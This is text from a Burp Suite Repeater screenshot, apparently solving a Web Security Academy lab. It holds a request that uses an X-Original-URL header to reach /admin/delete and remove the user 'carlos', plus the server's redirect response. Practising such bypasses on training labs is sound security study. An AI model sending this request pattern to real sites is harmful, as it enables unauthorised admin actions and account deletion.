 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
9 × 10 × ...
Send Cancel < > Target: https://ac791f081eb8a033c0a92e6d00c8000f.wel
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host: ac791f081eb8a033c0a92e6d00c8000f.web-security-academy.net
3 Cookie: session=wgfMj4KHfyi6fNG7h4BiV3tb3Piaq5Qh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac791f081eb8a033c0a92e6d00c8000f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-URL: /admin/delete
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6